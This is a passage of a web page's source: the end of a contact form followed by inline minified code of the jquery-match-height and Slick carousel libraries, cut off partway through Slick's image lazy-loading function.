<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
(function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(i){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(e).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(":focus")&&(e.focussed=!0,e.autoPlay())},0)}).on("blur.slick","*",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),s!==-1){var n="slick-slide-control"+e.instanceUid+s;i("#"+n).length&&i(this).attr({"aria-describedby":n})}}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:"0"}):e.$slides.eq(s).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||r.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},n.src=t})}var 